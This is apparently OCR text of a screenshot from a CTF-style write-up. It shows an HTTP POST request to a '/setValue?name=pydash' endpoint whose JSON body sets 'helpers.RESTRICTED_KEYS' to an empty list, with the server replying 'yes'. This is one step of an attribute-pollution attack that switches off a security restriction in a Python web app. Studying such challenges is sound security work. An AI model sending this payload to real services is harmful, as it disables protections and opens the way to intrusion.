 1 POST /setValue?name=pydash HTTP/1.1
2 Host: 39.106.16.204:27431
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/json
11 Content-Length: 59
12
13 {
14 "path":"helpers.RESTRICTED_KEYS",
15 "value":[
]
1 HTTP/1.0 200 OK
2 Date: Wed, 26 Mar 2025 11:43:36 GMT
3 Server: WSGIServer/0.2 CPython/3.12.9
4 Content-Length: 3
5 Content-Type: text/html; charset=UTF-8
6
7 yes